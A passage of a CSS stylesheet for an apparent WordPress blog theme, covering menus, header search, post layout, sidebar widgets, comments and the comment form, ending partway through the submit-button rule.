.center {
	display: block;
	margin: 0 auto 20px auto;
}
.alignnone,
.block {
	clear: both;
	margin: 0 0 20px 0;
}
.clear {
	clear: both;
}
img.alignleft,
img.alignright {
	display: inline;
}
blockquote.alignleft,
blockquote .alignright {
	width: 33%;
}


/* =Accessibility
-------------------------------------------------------------- */

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}


/* =Body
-------------------------------------------------------------- */

body {
	background: #d9d9d9;
	font: 12px/20px Arial, Verdana, sans-serif;
	margin: 0;
	padding: 0;
}
#body-container {
	min-width: 1150px;
}


/* =In-Post Formatting
-------------------------------------------------------------- */

/* Links. */
a {
	color: #dd7a05;
	text-decoration: none;
}
a:hover {
	text-decoration: underline;
}

/* Headers*/
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	font-family: Oswald, Arial, Helvetica, sans-serif;
	margin-top: 13px;
}
.entry-content h1 {
	font-size: 28px;
}
.entry-content h2 {
	font-size: 22px;
}
.entry-content h3 {
	font-size: 16px;
}
.entry-content h4 {
	font-size: 14px;
	color: #aaa;
}
.entry-content h5 {
	font-size: 12px;
	margin-top: 13px;
}
.entry-content h6 {
	font-size: 11px;
	margin-top: 13px;
}

/* Paragraphs */
.entry-content p {
	margin: 13px 0 20px 0;
}

/* Blockquotes. */
blockquote {
	margin: 0 0 38px 0;
	padding: 20px 20px 0 20px;
	background: #fafafa;
	border-right: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	border-left: 8px solid #e5e5e5;
}
.entry-content blockquote p,
blockquote p {
	margin: 0 0 20px 0;
}
.entry-content p a[href$=jpg],
.entry-content p a[href$=jpeg],
.entry-content p a[href$=jpe],
.entry-content p a[href$=png],
.entry-content p a[href$=gif],
.entry-content p a[href*=attachment],
.entry-content p a[rel*=attachment] {
	border-bottom: 0 none;
}

/* Tables */
table {
	background: #e0e0e0;
	border-left: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
	margin: 0 0 20px;
	width: 100%;
}
table caption {
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 24px;
	line-height: normal;
	padding: 0 0 19px;
}
table th {
	background: url(images/bg-sidebar-calendar-th.png) repeat-x 1px top;
	border: 1px solid #e0e0e0;
	border-left-width: 0;
	padding: 4px 10px 5px;
	text-align: left;
}
td {
	background: url(images/bg-sidebar-calendar-td.png) repeat-x 1px bottom;
	padding: 4px 10px 5px;
	border-bottom: 1px solid #e0e0e0;
	border-right: 1px solid #e0e0e0;
}
tfoot td {
	background: url(images/bg-sidebar-calendar-tfoot.png) repeat-x 0 bottom;
	padding: 4px 10px 8px;
	border-bottom: 0;
}


/* =Images and Attachments
-------------------------------------------------------------- */

p img {
	margin-bottom: 5px; /* a small bottom margin prevents content floating under images */
}

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
.entry-content img,
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.entry-attachment img,
.widget img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.entry-content img {
	margin-top: 7px;
}

/* Thumbnails */
.archive .hentry .nuntius-thumbnail,
.search .hentry .nuntius-thumbnail {
	float: right;
	height: 75px;
	margin: 0 20px;
	width: 100px;
}

/* Gallery [gallery] */
.gallery-item {
	margin-left: 0;
}
.gallery-caption { /* Required for Extend */ }

/* WP Captions [caption] */
.wp-caption,
.wp-caption img {
	max-width: 99%;
}
.wp-caption img {
	border: 1px solid #e5e5e5;
	box-shadow: 2px #f7f7f7;
	padding: 4px;
}
.wp-caption .wp-caption-text {
	color: #999;
	font-size: 11px;
	line-height: 18px;
	margin: 5px 0 5px;
	padding: 0;
}

.entry-content .wp-smiley {
	border: none;
	margin: 0;
	padding: 0;
}

/* =Full-Width Tempate for Attachment Pages
-------------------------------------------------------------- */

body.attachment #container {
	background: none;
}
body.attachment #content {
	width: 980px;
}
body.attachment #content .hentry,
body.attachment #comments-template {
	width: 935px;
}
body.attachment .entry-content .entry-attachment {
	margin: 0 0 12px;
	padding: 12px;
	text-align: center;
}

/* =Secondary Menu (Above Header)
-------------------------------------------------------------- */

#menu-secondary {
	background: #000;
	float: left;
	width: 100%;
}
#menu-secondary .wrap {
	margin: 0 auto;
	width: 980px;
}
#menu-secondary #site-description {
	color: #8f8f8f;
	float: left;
	font-size: 11px;
	line-height: 17px;
	margin: 10px 0;
	width: 300px;
}
#menu-secondary div.menu {
	float: right;
	width: 680px;
}
#menu-secondary div.menu ul {
	float: right;
	list-style: none;
	margin: 0;
	padding-left: 1px;
}
#menu-secondary li {
	float: left;
	margin: 0;
	position: relative;
}
#menu-secondary a {
	border-right: 1px dotted #2a2a2a;
	color: #fff;
	display: block;
	font-size: 10px;
	padding: 13px 15px 11px 14px;
	text-decoration: none;
	text-transform: uppercase;
}
#menu-secondary ul ul {
	background-color: #111;
	border: 0;
	border-radius: 0 5px 5px 5px;
	display: none;
	float: left;
	font-weight: normal;
	padding: .8em;
	position: absolute;
	top: 36px;
	left: 0;
	text-transform: none;
	z-index: 99999;
	width: 180px;
}
#menu-secondary ul ul li,
#menu-secondary ul ul ul li {
	background: none;
}
#menu-secondary ul ul ul {
	left: 100%;
	top: 0;
}
#menu-secondary ul ul a {
	border-bottom: 1px dotted #2a2a2a;
	border-right-width: 0;
	color: #fff;
	line-height: 1.4;
	margin: 0;
	padding: 0.5em 0.8em 1em 1.3em;
	min-width: 165px;
	height: auto;
}
#menu-secondary li:hover > a,
#menu-secondary ul ul :hover > a {
	background: #111;
	color: #eee;
}
#menu-secondary ul ul a:hover {
	background: #000;
}
#menu-secondary ul li:hover > ul {
	display: block;
}
#menu-secondary .current_page_ancestor > a,
#menu-secondary .current_page_item > a,
#menu-secondary .current_page_parent > a,
#menu-secondary .current-menu-ancestor > a,
#menu-secondary .current-menu-item > a,
#menu-secondary .current-menu-parent > a {
	background: #111;
	color: #eee;
}
#menu-secondary .current_page_ancestor > a:hover,
#menu-secondary .current_page_item > a:hover,
#menu-secondary .current_page_parent > a:hover,
#menu-secondary .current-menu-ancestor > a:hover,
#menu-secondary .current-menu-item > a:hover,
#menu-secondary .current-menu-parent > a:hover {
	background: #111;
	color: #eee
}

/* =Header
-------------------------------------------------------------- */

#header {
	background-color: #890000;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.3)));
	background-image: -moz-linear-gradient(transparent 10%, rgba(0, 0, 0, 0.3) 95%);
	clear: both;
	min-height: 155px;
	overflow: hidden;
}
#header .wrap {
	margin: 0 auto;
	width: 980px;
}
#header .wrap .header-link {
	display: block;
	position: absolute;
	height: 155px;
	width: 980px;
	z-index: -1;
}

/* Site title */
#site-title {
	float: left;
	font: 48px/48px Lobster, Georgia, Times, 'Times New Roman', serif;
	margin: 48px 0 0 0;
}
#site-title a {
	color: #fafafa;
	line-height: normal;
}
#site-title a:hover {
	color: #fffad2;
	text-decoration: none;
}

/* Header widget */
#sidebar-header {
	color: rgba(255, 255, 255, 0.5);
	display: inline;
	float: right;
	margin: 67px 20px 0 0;
	overflow: hidden;
	width: 484px;
}
#header .widget {
	background: transparent;
	border: none;
	margin: 0 0 15px;
	padding: 0;
}
#sidebar-header .widget-title {
	color: rgba(255, 255, 255, 0.9);
}
#sidebar-header .widget a {
	color: rgba(255, 255, 255, 0.7);
}
#sidebar-header .widget ul li {
	border-color: rgba(255, 255, 255, 0.2);
	box-shadow: none;
}

/* Search widget in header. */
#header .search {
	background: url(images/bg-header-search.png) no-repeat;
	display: inline;
	float: right;
	height: 28px;
	line-height: normal;
	width: 484px;
}
#header .search .widget-title,
#header .search label {
	display: none;
}
#header .search input {
	border: none;
	font: 11px/11px Arial, Verdana, sans-serif;
	margin: 0;
	padding: 0;
}
#header .search input.search-text {
	background: #fff;
	color: #999;
	display: inline;
	float: left;
	margin: 0 0 0 30px;
	padding: 7px 0 0 0;
	width: 380px;
}
#header .search input.search-submit {
	background: transparent;
	color: #fff;
	float: left;
	height: 28px;
	width: 74px;
}
#header .search input.search-submit::-moz-focus-inner{ /* Removes Firefox extra padding for text in input button */
	border: 0;
	padding: 0;
}
#header .search input.search-submit:hover {
	cursor: pointer;
}


/* =Primary Menu
-------------------------------------------------------------- */

#menu-primary {
	background: #890000;
	background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0,0,0,0.3)), to(rgba(0,0,0,0.5)));
	background-image: -moz-linear-gradient(rgba(0,0,0,0.3) 10%, rgba(0, 0, 0, 0.5) 95%);
	border-bottom: 5px solid #000;
	border-top: 1px solid rgba(255, 255, 255, 0.4);
	box-shadow: 0 5px 9px rgba(0, 0, 0, 0.4);
	clear: both;
	float: left;
	margin-bottom: 40px;
	width: 100%;
}
#menu-primary div {
	margin: 0 auto;
	width: 980px;
}
#menu-primary div ul {
	float: left;
	list-style: none;
	margin: 0;
}
#menu-primary li {
	float: left;
	margin: 0;
	position: relative;
}
#menu-primary a {
	border-left: 1px solid rgba(0, 0, 0, 0.9);
	box-shadow: -1px 0 0 rgba(255, 255, 255, 0.1);
	color: #fff;
	display: block;
	font-size: 16px;
	padding: 18px 22px 18px 20px;
	text-decoration: none;
}
#menu-primary ul ul {
	background-color: #090909;
	border: 0;
	border-radius: 0 5px 5px 5px;
	display: none;
	float: left;
	font-weight: normal;
	margin-left: 0 !important;
	padding: .8em;
	position: absolute;
	top: 50px;
	left: 0;
	text-transform: none;
	z-index: 99999;
	width: 180px;
}
#menu-primary ul ul li,
#menu-primary ul ul ul li {
	background: none;
}
#menu-primary ul ul ul {
	left: 100%;
	top: 0;
}
#menu-primary ul ul a {
	border: 0;
	box-shadow: none;
	color: #fff;
	line-height: 1.4;
	padding: .5em .5em 1em;
	min-width: 165px;
	height: auto;
}
#menu-primary li:hover > a,
#menu-primary ul ul :hover > a {
	background: #000;
	color: #eee;
	-webkit-transition: background 0.5s linear;
	-moz-transition: background 0.5s linear;
	-o-transition: background 0.5s linear;
}
#menu-primary ul ul a:hover {
	background: #000;
}
#menu-primary ul li:hover > ul {
	display: block;
}
#menu-primary .current_page_ancestor > a,
#menu-primary .current_page_item > a,
#menu-primary .current_page_parent > a,
#menu-primary .current-menu-ancestor > a,
#menu-primary .current-menu-item > a,
#menu-primary .current-menu-parent > a {
	background: url("images/primary-menu-current.png") no-repeat scroll center bottom transparent;
	color: #eee;
}
#menu-primary .current_page_ancestor > a:hover,
#menu-primary .current_page_item > a:hover,
#menu-primary .current_page_parent > a:hover,
#menu-primary .current-menu-ancestor > a:hover,
#menu-primary .current-menu-item > a:hover,
#menu-primary .current-menu-parent > a:hover {
	background: #090909;
	color: #eee
}


/* =Main Content Container and Breadcrumbs
-------------------------------------------------------------- */

#container {
	background: url(images/bg-container.png) repeat-y;
	border-radius: 0 0 5px 5px;
	overflow: hidden;
	width: 980px;
}
#container,
.breadcrumbs {
	margin: 0 auto;
}

/* Breadcrumb trail. */
.breadcrumbs {
	background: #f2f2f2;
	background: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#f2f2f2));
	background: -moz-linear-gradient(top, #fafafa, #f2f2f2);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#f2f2f2');
	border-radius: 5px 5px 0 0;
	border-bottom: 1px solid #e4e4e4;
	color: #8f8f8f;
	font: 11px/11px Arial, Verdana, sans-serif;
	min-height: 50px;
	overflow: hidden;
	width: 980px;
}
.breadcrumb-trail {
	padding: 20px 0 0 20px;
}
.breadcrumb-trail ul {
	list-style: none;
	margin: 0;
}
.breadcrumb-trail ul li {
	list-style: none;
	float: left;
}
.breadcrumbs .sep {
	background: url(images/breadcrumb-sep-ltr.png) no-repeat 8px 3px;
	color: transparent;
	display: inline-block;
	height: 11px;
	text-indent: -9999em;
	width: 20px;
}
.breadcrumbs a {
	color: #dc7a05;
	font-weight: bold;
}


/* =Post Structure and Metadata
-------------------------------------------------------------- */

#content {
	background: #fefefe;
	background: -webkit-gradient(linear, left top, left bottom, from(#fdfdfd), to(#ffffff));
	background: -moz-linear-gradient(top, #f9f9f9, #ffffff);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdfdfd', endColorstr='#ffffff');
	float: left;
	padding: 0 0 22px 0;
	overflow: hidden;
	width: 640px;
}

/* Posts. */
.hentry {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	box-shadow: 0 1px 1px #e7e7e7;
	color: #666;
	display: inline;
	float: left;
	font: 14px/24px Arial, Verdana, sans-serif;
	margin: 20px 0 0 20px;
	width: 600px;
}

/* Clearing */
.clear:before,
.clear:after,
[class*="content"]:before,
[class*="content"]:after,
[class*="site"]:before,
[class*="site"]:after {
	content: '';
	display: table;
}

.clear:after,
[class*="content"]:after,
[class*="site"]:after {
	clear: both;
}

/* Entry utility */
.entry-utility {
	border-radius: 5px 5px 0 0;
	border-bottom: 1px dotted #e4e4e4;
	clear: both;
	color: #999;
	font: 11px/24px Arial, Verdana, sans-serif;
	overflow: hidden;
	padding: 5px 10px 3px 0;
	text-align: right;
}
.entry-utility a {
	color: #999;
	margin: 10px 0 0 10px;
	padding: 0;
}
.entry-utility a.edit-link {
	margin-left: 0;
	margin-right: 10px;
	padding-left: 10px;
}

/* Entry title */
.entry-title {
	color: #333;
	font-family: Oswald, Arial, Verdana, sans-serif;
	font-size: 28px;
	line-height: 40px;
	margin: 0;
	padding: 8px 18px 6px;
}
.entry-title a {
	color: #333;
}

/* Byline */
.byline {
	font-size: 11px;
	line-height: normal;
	padding: 0 20px 17px;
}
.post-meta a {
	color: #dc7a05;
}

/* Entry content */
.entry-content {
	border-top: 3px double #e5e5e5;
	overflow: visible;
	padding: 0 20px;
}

/* Entry summary */
.archive .entry-summary,
.search .entry-summary,
#more-articles .entry-summary,
.error404 .entry-summary {
	margin: 0 20px;
}

/* Entry meta */
.entry-meta {
	border-radius: 0 0 5px 5px;
	border-top: 1px dotted #e4e4e4;
	color: #aaa;
	clear: both;
	font-size: 11px;
	overflow: hidden;
	padding: 0 9px;
}
.entry-meta .tag-links,
.entry-meta .entry-permalink {
	border-right: 1px solid #eee;
	display: inline-block;
	padding: 3px 10px;
}
.entry-meta a {
	color: #999;
}

/* Entry tags (after singular posts) */
.entry-tags {
	display: inline;
	margin: 10px 20px 0;
	float: left;
	width: 600px;
}
.entry-tags a {
	background: #f8f8f8 url(images/tags.png) no-repeat 0 -52px;
	display: inline-block;
	font-size: 11px !important;
	line-height: normal;
	margin: 10px 8px 0 0;
}
.entry-tags a:hover {
	text-decoration: none;
}
.entry-tags a span {
	background: url(images/tags.png) no-repeat right -78px;
	display: inline-block;
	padding: 6px 10px;
}

/* Shared styles (.entry-utility and .entry-meta) */
.entry-meta,
.entry-utility {
	background: #f8f8f8;
}
.sticky .entry-meta,
.sticky .entry-utility {
	background: #666;
}
.sticky .entry-meta,
.sticky .entry-utility,
.sticky .entry-meta a,
.sticky .entry-utility a {
	color: #fff;
}
.sticky .entry-meta .tag-links,
.sticky .entry-meta .entry-permalink {
	border-color: #888;
}

.mejs-container,
.post-format-content {
	margin: 13px 0 20px;
}

/* Quotes */

.quote {
	background: none repeat scroll 0 0 #FAFAFA;
	border-bottom: 1px solid #E5E5E5;
	border-left: 8px solid #E5E5E5;
	border-right: 1px solid #E5E5E5;
	margin: 0 0 38px;
	padding: 20px 20px 0;
}

.quote blockquote {
	background: none;
	border: none;
	margin: 0;
	padding: 0;
}

.quote-caption {
	margin-bottom: 20px;
}

/* =Post Author Box for Multi-Author Sites
-------------------------------------------------------------- */

#author-info-box {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	box-shadow: 0 1px 1px #e7e7e7;
	float: left;
	line-height: 18px;
	margin: 20px 0 0 20px;
	padding: 10px 0;
	width: 600px;
}
#author-info-box a {
	color: #f9f9f9;
	text-decoration: underline;
}
#author-info-box a:hover {
	color: #fff;
	text-decoration: none;
}
#author-description {
	color: #666;
	padding: 0 10px;
}
#author-avatar {
	float: left;
	margin-right: 8px;
}
#author-avatar img {
	border: 1px solid #eee;
	float: left;
	margin: 0;
	padding: 4px;
}
#author-info-title {
	border-bottom: 3px double #e5e5e5;
	color: #333;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 20px;
	line-height: 26px;
	margin: 0 0 10px;
	padding-bottom: 5px;
}


/* =Post Navigation and Pagination
-------------------------------------------------------------- */

#nav-below,
.page-links,
#image-navigation {
	clear: both;
	font-size: 12px;
	font-weight: bold;
	line-height: normal;
}
#nav-below {
	margin: 0 auto;
	width: 605px;
}
#image-navigation {
	margin: 0 auto;
	width: 935px;
}
.page-links {
	padding: 7px 0 0 0;
}
#nav-below .nav-previous a,
#nav-below .nav-next a,
.page-links a,
#image-navigation .previous-image a,
#image-navigation .next-image a {
	border: 1px solid #e0e0e0;
	background: url(images/pagination-gradient.png) repeat-x 0 bottom #fff;
	box-shadow: 0px 2px 0px #f7f7f7;
	-moz-box-shadow: 0px 2px 0px #f7f7f7;
	-webkit-box-shadow: 0px 2px 0px #f7f7f7;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	display: inline-block;
	padding: 6px 10px;
}
.page-links a {
	margin: 0 5px;
}
#nav-below .nav-previous a,
#nav-below .nav-next a,
#image-navigation .next-image a,
#image-navigation .previous-image a {
	margin: 16px 5px 0;
}
#nav-below .nav-previous,
#image-navigation .previous-image {
	float: left;
	width: 50%;
}
#nav-below .nav-next,
#image-navigation .next-image {
	float: right;
	text-align: right;
	width: 50%;
}


/* =Sidebars and Widget Areas
-------------------------------------------------------------- */

#sidebar-primary {
	color: #8f8f8f;
	float: right;
	width: 340px;
}
#sidebar-primary {
	padding: 20px 0 0;
}
#sidebar-primary a {
	color: #dd7a05;
}
#sidebar-primary input {
	color: #8f8f8f;
	font-family: Arial, Verdana, sans-serif;
}

/* Widgets */
#sidebar-primary .widget {
	background: #f3f3f3;
	border-radius: 5px;
	display: inline;
	float: left;
	font-size: 12px;
	margin: 0 20px 20px;
	overflow: hidden;
	width: 300px;
}

/* Widget Titles */
#sidebar-primary .widget-title {
	border-bottom: 1px solid #fcfcfc;
	color: #8f8f8f;
	font-size: 16px;
	line-height: 24px;
	margin: 0;
	padding: 14px 20px;
}

/* Widget Unordered Lists */
.widget ul {
	background: none;
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget ul li {
	border-top: 1px solid #fefefe;
	box-shadow: 0 -1px 0 rgba(220, 220, 220, 0.5);
	line-height: 20px;
	padding: 16px 20px 15px;
}
.widget ul ul {
	padding: 15px 0 4px;
}
.widget li li {
	border-bottom: 1px solid #e0e0e0;
	border-left: 5px solid #e0e0e0;
	margin-bottom: 1px;
	padding: 10px 20px;
}

/* Calendar Widget */
.widget_calendar a {
	font-weight: bold;
}
.widget_calendar .widget-title {
	padding: 14px 20px 16px;
}
.widget_calendar .calendar-wrap {
	padding: 16px 20px 21px;
}
.widget_calendar table {
	background: #e0e0e0;
	border-left: none;
	border-right: 1px solid #e0e0e0;
	margin: 15px auto 22px;
	width: 259px;
}
.widget_calendar table caption {
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 24px;
	line-height: normal;
	padding: 0 0 19px;
}
.widget_calendar th {
	background: url(images/bg-sidebar-calendar-th.png) no-repeat 1px top;
	border-bottom: 1px solid #e0e0e0;
	border-top:1px solid #e0e0e0;
	padding: 4px 0 5px;
	text-align: center;
}
.widget_calendar td {
	background: url(images/bg-sidebar-calendar-td.png) no-repeat 1px bottom;
	border-bottom: 1px solid #e0e0e0;
	border-right: none;
	padding: 4px 10px 5px;
}
.widget_calendar tfoot td {
	background: url(images/bg-sidebar-calendar-tfoot.png) no-repeat 0 bottom;
	border-bottom: 0;
	padding: 4px 10px 8px;
}

/* Calendar widget when it's in the featured sidebar or header sidebar */
#sidebar-feature .widget_calendar table,
#sidebar-header .widget_calendar table {
	background: none;
	border: none;
}
#sidebar-feature .widget_calendar a {
	color: #999;
}
#sidebar-feature .widget_calendar th {
	background: #292929;
	border-color: #4b4b4b;
}
#sidebar-header .widget_calendar th {
	background: rgba(0, 0, 0, 0.2);
	border: 0;
}
#sidebar-feature .widget_calendar td {
	background: #333;
	border-color: #4b4b4b;
}
#sidebar-header .widget_calendar td {
	background: none;
	border: none;
}
#sidebar-feature .widget_calendar tfoot td,
#sidebar-header .widget_calendar tfoot td {
	background: none;
}

/* Search Widget */
#sidebar-primary .search-form,
#sidebar-feature .search-form {
	padding: 22px 20px 21px;
}
#sidebar-primary .search-form div {
	background: url(images/bg-sidebar-search-form.png) no-repeat;
	height: 33px;
}
#sidebar-feature .search-form div {
	background: none;
	height: 33px;
}
#sidebar-primary .search-form label,
#sidebar-primary .search-form .search-submit,
#sidebar-feature .search-form label,
#sidebar-feature .search-form .search-submit {
	display: none;
}
#sidebar-primary .search-form .search-text,
#sidebar-feature .search-form .search-text {
	border: 0;
	margin: 7px 30px 0 10px;
	padding: 0;
	width: 80%;
}
#sidebar-feature .search-form .search-text {
	padding: 8px;
}
#sidebar-feature .search-form input {
	border-radius: 8px;
	padding: 8px;
}

/* Image Widgets */
.widget_image img {
	padding: 10px;
}

/* Cloud Widgets */
.wp_widget_tag_cloud div,
.widget_tag_cloud div {
	line-height: 1.5;
	padding: 3px 10px;
}
.wp_widget_tag_cloud div a {
	background: #fff;
	border-radius: 10px;
	display: inline-block;
	margin: 5px 8px;
	padding: 5px;
	line-height: normal;
}
.wp_widget_tag_cloud div a:hover {
	text-decoration: none;
}

/* Text Widget */
.textwidget {
	padding: 16px 20px 0;
}
#sidebar-header .textwidget {
	padding: 0;
}

/* RSS Widget */
.rsswidget img {
	margin: 0 !important;
}
.rss-date {
	font-size: 90%;
}

/* Menu & Categories Widgets (With Sub-Items) */
.widget-area .sub-menu,
.widget-area .children {
	margin-left: 1.5em;
}
.widget-area .sub-menu li,
.widget-area .children li {
	border-width: 0;
}

/* Tabbed Widget */
.tabbed-content {
	display: none;
	margin: 0;
	padding: 2px 0 0;
	width: 100%;
}
.tabbed-content .tabbed-content-wrap {
	background: none;
}
.sidebar-tabs {
	float: left;
	list-style: none;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 300px;
}
.sidebar-tabs li {
	border-top: 0;
	float: left;
	padding: 0;
}
.sidebar-tabs li {
	border-right: 1px solid #e5e5e5;
}
.sidebar-tabs li a {
	border: none;
	float: left;
	font-size: 10px;
	line-height: normal;
	margin: 0;
	padding: 20px 16px 20px 15px;
	text-transform: uppercase;
}
#sidebar-primary .sidebar-tabs li a,
#sidebar-feature .sidebar-tabs li a {
	color: #8f8f8f !important;
}
.sidebar-tabs li.active {
	background-color: #f6f6f6;
}
.sidebar-tabs li.active a {
	background: url(images/bg-sidebar-ui-tabs-nav-item-selected.png) no-repeat center top;
	border: none;
}
.tabbed-content .tab-content {
	border: none;
	clear: left;
	overflow: hidden;
}
.tab-content li a {
	border: none;
	text-decoration: none;
}
.tab-content li a:hover {
	border: none;
	text-decoration: underline;
}

/* Appearance of the Tabbed Widget when it's in the Featured Sidebar and Hearder sidebar */
#sidebar-feature .widget-tabs .widget-title {
	margin: 0;
}
#sidebar-feature .widget-tabs li.active {
	background: #333;
}
#sidebar-header .widget-tabs li.active {
	background: rgba(255, 255, 255, 0.3);
}
#sidebar-feature .sidebar-tabs li a,
#sidebar-header .sidebar-tabs li a {
	font-size: 14px;
	text-transform: none;
}
#sidebar-feature .sidebar-tabs li {
	border-color: #4b4b4b;
	padding: 8px 16px;
}
#sidebar-header .sidebar-tabs li {
	padding: 0;
}
#sidebar-feature .widget-tabs li.active a,
#sidebar-header .widget-tabs li.active a {
	background: none;
}
#sidebar-feature .tab-content li a,
#sidebar-feature .tab-content li a {
	font-size: 13px !important;
}

/* Blogroll */
.widget-area .blogroll li {
	font-style: italic;
	text-shadow: none;
}
.widget-area .blogroll li a {
	font-style: normal;
}

/* Aksimet Widgets */
.widget-area .widget_akismet a {
	text-shadow: none;
}

/* Authors Widget */
.widget_authors li {
	background: none !important;
	overflow: hidden;
}
.widget_authors ul ul li {
	overflow: hidden;
}
.widget_authors img {
	float: left;
	margin-bottom: 12px !important;
	padding-right: 10px;
}

/* Flickr Widget */
#flickr_badge_uber_wrapper a:hover,
#flickr_badge_uber_wrapper a:link,
#flickr_badge_uber_wrapper a:active,
#flickr_badge_uber_wrapper a:visited {
	color: #333 !important;
}
#flickr_badge_wrapper {
	background-color: transparent !important;
	border: none !important;
}
.widget_flickr .flickr-size-thumbnail {
	margin: 10px auto;
}
.widget_flickr .flickr-size-thumbnail br,
.widget_flickr .flickr-size-small br {
	display: none;
}
.widget_flickr .flickr-size-thumbnail img {
	display: block;
	margin-bottom: 10px;
}
.widget_flickr .flickr-size-small img {
	display: block;
	margin: 0 -35px 10px -35px;
	max-width: 98%;
}


/* =Comments
-------------------------------------------------------------- */

/* Comments template. */
#comments-template {
	background: #fff;
	border: 1px solid #e5e5e5;
	border-radius: 5px;
	display: inline;
	float: left;
	margin: 20px 20px 0;
	width: 600px;
}
.comments-wrap {
	overflow: hidden;
	padding-bottom: 20px;
}

/* Comments headers. */
#comments-number,
.comments-header {
	border-bottom: 1px solid #e5e5e5;
	clear: both;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 28px;
	line-height: 40px;
	margin: 0;
	padding: 0 20px 8px;
}

/* Comments */
#comments {
	background: url(images/comments-top.png) no-repeat 0 0;
	height: 1%;
	overflow: hidden;
	padding: 8px 0 0;
}

/* Comment pagination. */
#comment-nav-above,
#comment-nav-below {
	float: right;
	margin-right: 10px;
}
#comment-nav-above .nav-next a,
#comment-nav-below .nav-next a {
	background: url('images/comments-nav.gif') no-repeat;
}
#comment-nav-above .nav-previous a,
#comment-nav-below .nav-previous a {
	background: url('images/comments-nav.gif') -39px 0 no-repeat;
}
#comment-nav-above .nav-previous a,
#comment-nav-below .nav-previous a,
#comment-nav-above .nav-next a,
#comment-nav-below .nav-next a {
	display: inline-block;
	height: 29px;
	margin-left: 10px;
	text-indent: -9999px;
	width: 29px;
}

/* Comment list. */
ol.commentlist {
	list-style: none;
	margin: 0;
}
ol.commentlist {
	border-top: 1px solid #e5e5e5;
	margin: 1px 1px 8px 1px;
}
.commentlist > li,
.commentlist .children > li {
	border-bottom: 1px solid #e5e5e5;
	list-style: none;
	padding: 20px 0px 0 0px;
}
.commentlist li li {
	border-bottom: none;
	border-top: 1px solid #e5e5e5;
}
.comment-wrap {
	background: #fff url(images/comment-bg.png) repeat-x 0 bottom;
	overflow: hidden;
}
.commentlist li .comment-wrap {
	padding: 0 20px;
}
.commentlist li li .comment-wrap {
	padding-left: 40px;
}
.commentlist li li li .comment-wrap {
	padding-left: 60px;
}
.commentlist li li li li .comment-wrap {
	padding-left: 80px;
}
.commentlist li li li li li .comment-wrap {
	padding-left: 100px;
}
.commentlist li li li li li li .comment-wrap {
	padding-left: 120px;
}
.commentlist li li li li li li li .comment-wrap {
	padding-left: 140px;
}
.commentlist li li li li li li li li .comment-wrap {
	padding-left: 160px;
}
.commentlist li li li li li li li li li .comment-wrap {
	padding-left: 180px;
}
.commentlist li li li li li li li li li li .comment-wrap {
	padding-left: 200px;
}
ol.commentlist .avatar {
	background: #fff;
	border: 1px solid #eee;
	float: left;
	height: 60px;
	margin: 0;
	padding: 4px;
	width: 60px;
}
.comment-meta {
	border-bottom: 1px dotted #e5e5e5;
	display: block;
	font: 11px/20px Arial, Verdana, sans-serif;
	margin: 0 0 10px 90px;
	padding: 0 0 14px 0;
}
.comment-date {
	color: #999;
}
.comment-author cite {
	color: #666;
	display: block;
	font: bold 12px/22px Arial, Verdana, sans-serif;
}
.comment-reply-link {
	background: url(images/reply-icon.png) no-repeat 0 6px;
	float: right;
	display: block;
	margin: 0;
	padding-left: 14px;
}
* html .comment-reply-link {
	margin: -20px 0 0;
}
*+html .comment-reply-link {
	margin: -20px 0 0;
}
.comment-reply-link:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	visibility: hidden;
}
.comment-text {
	color: #666;
	font-size: 12px;
	line-height: 20px;
	margin: 0 0 0 90px;
}
.comment-text p {
	margin-bottom: 20px;
}
.comment-text ol li {
	border: none;
	list-style: decimal;
}
.comment-text ul li {
	border: none;
	list-style: disc;
}
.bypostauthor { /* Required for Extend */ }


/* =Comment Form
-------------------------------------------------------------- */

#respond {
	padding: 0 1px;
}
#reply-title {
	border-bottom: 3px double #e5e5e5;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 26px;
	line-height: 48px;
	margin: 0;
}
#respond form {
	background: #fffff1;
	border-bottom: 1px solid #e5e5e5;
	overflow: hidden;
	padding: 20px 19px 4px 19px;
}
#respond label {
	display: block;
	padding: 0 0 10px 0;
	font-size: 12px;
	color: #bbb;
}
#respond p {
	margin: 0 0 15px;
}
#respond p.req label {
	color: #000;
}
#respond input[type="text"],
#respond input[type="email"],
#respond input[type="url"] {
	background: url(images/respond-input.png) no-repeat 0 0;
	border: none;
	color: #dd7a05;
	font: bold 12px/20px Arial, Verdana, sans-serif;
	height: 33px;
	padding: 0 20px;
	width: 230px;
}
#respond textarea {
	border: 1px solid #dedecc;
	border-radius: 10px;
	color: #333;
	font: normal normal normal 12px/20px Arial, Verdana, sans-serif;
	width: 93%;
}
#submit {
	background: url(images/submit-button.png) no-repeat 0 0;
	border: none;
	color: #fff;
	font-family: Oswald, Arial, Helvetica, sans-serif;
	font-size: 15px;
	height: 54px;
	width: 97px;
